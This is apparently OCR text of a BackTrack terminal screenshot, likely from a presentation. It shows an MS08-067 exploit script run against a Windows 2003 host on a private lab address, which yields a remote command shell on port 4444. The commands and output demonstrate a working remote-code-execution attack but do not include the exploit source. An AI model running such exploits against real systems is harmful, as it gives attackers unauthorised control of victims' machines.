 root@bt: ~/pycrypto-2.0.1 - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~/pycrypto-2.0.1# telnet 192.168.0.100 4444
Trying 192.168.0.100...
telnet: Unable to connect to remote host: Connection refused
root@bt:~/pycrypto-2.0.1#
root@bt:~/pycrypto-2.0.1#
root@bt:~/pycrypto-2.0.1#
root@bt:~/pycrypto-2.0.1#
root@bt:~/pycrypto-2.0.1# ./exploit.sh 192.168.0.100 2
#######################################################################
#   MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
#   www.hackingspirits.com
#   www.coffeeandsecurity.com
#   Email: d3basis.m0hanty @ gmail.com
#######################################################################
[-]Windows 2003[SP2] payload loaded
[-]Initiating connection
[-]connected to ncacn_np:192.168.0.100[\pipe\browser]
[-]Exploit sent to target successfully...
[1]Telnet to port 4444 on target machine...
root@bt:~/pycrypto-2.0.1# telnet 192.168.0.100 4444
Trying 192.168.0.100...
Connected to 192.168.0.100.
Escape character is '^]'.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
<< back | track 4
Shell
root@bt: ~/pycr root@bt: ~/py US 1 2 04:23